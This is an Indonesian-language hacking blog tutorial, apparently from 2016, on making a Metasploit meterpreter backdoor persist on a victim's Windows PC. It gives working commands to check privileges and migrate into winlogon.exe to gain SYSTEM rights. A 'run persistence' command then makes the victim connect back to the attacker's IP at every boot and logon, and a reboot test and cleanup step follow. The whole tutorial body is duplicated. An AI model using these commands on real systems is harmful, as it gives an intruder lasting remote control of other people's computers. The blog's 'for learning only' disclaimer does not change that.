How to Run Persistence Payload on Metasploit

Jumat, 19 Februari 2016

Add Comment

How to Run Persistence Payload on Metasploit - Hai Semua, selamat datang di blog Noob1t4, Pada Artikel yang kalian baca kali ini dengan judul How to Run Persistence Payload on Metasploit, kami telah mempersiapkan artikel ini dengan baik untuk kalian baca dan ambil informasi didalamnya. mudah-mudahan isi postingan yang kami tulis ini dapat kalian pahami. baiklah, selamat membaca.

Kemarin kita sudah membahas cara meng-inject aplikasi windows dengan payloads. Nah , mungkin ada yang bertanya mungkinkah kita bisa langsung konek ke meterpreter session jika korban merestart / mematikan pc nya. Jadi kita tidak perlu melakukan exploit ulang ? Jawabannya sangat mungkin ^_^.



Saya anggap kalian sudah mendapat meterpreter session disini.

Jika belum coba pelajari tutorial yang ini :

Nah langsung saja ke tutorial.

Pertama, kita cek dulu hak akses kita sebagai apa.

meterpreter > getuid

Kalau seperti ss saya diatas, kita cuma user regular. Kita butuh hak akses lebih untuk membuat persistence payload.



meterpreter > ps

Nah kita bisa melihat proses apa saja yang berjalan. Kita migrasi ke proses yang dijalankan minimal oleh sistem. Kali ini saya migrasi ke proses winlogon.exe dengan PID 480 .



meterpreter > migrate 480

Jika sukses harus nya sekarang kalian bertindak sebagai system user.



meterpreter > run persistence -h

Untuk melihat command apa saja yang bisa dipakai.

Contoh command yang saya jalankan :

meterpreter > run persistence -A -U -X -i 20 -p 666 -r 192.168.48.1

-X berarti payloads berjalan saat sistem booting

-i adalah interval listening dari payload yang kita buat

-U artinya payload aktif saat user log on ke sistem.

-A berarti konek secara otomatis ke agent yang cocok dengan exploit/multi/handler

-p isi dengan port listener

-r adalah ip kita.

Nah untuk testing masukkan command

meterpreter > reboot

untuk menguji apakah persistence payload yang kita buat berhasil.

Jika langkah langkah nya benar seharus nya kita langsung mendapatkan sesi meterpreter saat sistem windows aktif tanpa melakukan exploit ulang.

Untuk video nya biar lebih jelas simak dibawah :

Nah, bila kalian ingin menghapus persistence payload dari sistem korban masukkan command :

meterpreter > resource /home/uzumaki/.msf4/logs/persistence/WIN-IA0JPLFHM2G_20160219.0915/WIN-IA0JPLFHM2G_20160219.0915.rc

link file .rc nya sesuaikan sendiri dengan link yang dibuat saat menjalankan command untuk membuat persistence payload.

Sekian tutorial kali ini semoga bermanfaat.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel How to Run Persistence Payload on Metasploit.

Kemarin kita sudah membahas cara meng-inject aplikasi windows dengan payloads. Nah , mungkin ada yang bertanya mungkinkah kita bisa langsung konek ke meterpreter session jika korban merestart / mematikan pc nya. Jadi kita tidak perlu melakukan exploit ulang ? Jawabannya sangat mungkin ^_^.

Saya anggap kalian sudah mendapat meterpreter session disini.

Jika belum coba pelajari tutorial yang ini :

Nah langsung saja ke tutorial.

Pertama, kita cek dulu hak akses kita sebagai apa.

meterpreter > getuid

Kalau seperti ss saya diatas, kita cuma user regular. Kita butuh hak akses lebih untuk membuat persistence payload.

meterpreter > ps

Nah kita bisa melihat proses apa saja yang berjalan. Kita migrasi ke proses yang dijalankan minimal oleh sistem. Kali ini saya migrasi ke proses winlogon.exe dengan PID 480 .

meterpreter > migrate 480

Jika sukses harus nya sekarang kalian bertindak sebagai system user.

meterpreter > run persistence -h

Untuk melihat command apa saja yang bisa dipakai.

Contoh command yang saya jalankan :

meterpreter > run persistence -A -U -X -i 20 -p 666 -r 192.168.48.1

-X berarti payloads berjalan saat sistem booting

-i adalah interval listening dari payload yang kita buat

-U artinya payload aktif saat user log on ke sistem.

-A berarti konek secara otomatis ke agent yang cocok dengan exploit/multi/handler

-p isi dengan port listener

-r adalah ip kita.

Nah untuk testing masukkan command

meterpreter > reboot

untuk menguji apakah persistence payload yang kita buat berhasil.

Jika langkah langkah nya benar seharus nya kita langsung mendapatkan sesi meterpreter saat sistem windows aktif tanpa melakukan exploit ulang.

Untuk video nya biar lebih jelas simak dibawah :

Nah, bila kalian ingin menghapus persistence payload dari sistem korban masukkan command :

meterpreter > resource /home/uzumaki/.msf4/logs/persistence/WIN-IA0JPLFHM2G_20160219.0915/WIN-IA0JPLFHM2G_20160219.0915.rc

link file .rc nya sesuaikan sendiri dengan link yang dibuat saat menjalankan command untuk membuat persistence payload.

Sekian tutorial kali ini semoga bermanfaat.

Sumber http://noob1t4.blogspot.com/

Sekian Artikel How to Run Persistence Payload on Metasploit.

Terima kasih telah membaca artikel How to Run Persistence Payload on Metasploit, mudah-mudahan bisa memberi manfaat untuk kalian semua. Baiklah, sampai jumpa di postingan artikel lainnya.

Semua artikel tutorial di blog ini hanya untuk sebatas Pembelajaran dan Pengetahuan saja, jika kalian meyalahgunakan tutorial di blog ini, itu bukan tanggung jawab saya. Terima kasih sudah berkunjung ke blog Noob1t4, saya harap agan berkunjung kembali kesini

0 Response to "How to Run Persistence Payload on Metasploit"

Posting Komentar